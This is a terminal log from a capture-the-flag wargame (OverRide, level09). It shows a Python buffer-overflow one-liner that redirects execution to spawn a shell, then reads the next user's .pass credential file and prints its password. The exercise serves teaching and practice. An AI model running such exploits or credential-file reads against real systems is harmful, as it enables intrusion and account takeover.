 level09@OverRide:~$ (python -c 'print "A" * 40 + "\xff" + "\n" + "A" * 200 + "\x00\x55\x55\x55\x55\x48\x8c"[::-1] + "\n" + "/bin/sh"'; cat) | ./level09
--------------------------------------------
|   ~Welcome to l33t-m$n ~    v1337        |
--------------------------------------------
>: Enter your username
>>: >: Welcome, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA�>: Msg @Unix-Dude
>>: >: Msg sent!
whoami
end
cat /home/users/end/.pass
j4AunAPDXaJxxWjYEUxpanmvSgRDV3tpA5BEaBuE
^C
Segmentation fault (core dumped)
level09@OverRide:~$ su end
Password:
end@OverRide:~$ ./end
./end: line 1: GG: command not found
end@OverRide:~$ cat end
GG !
end@OverRide:~$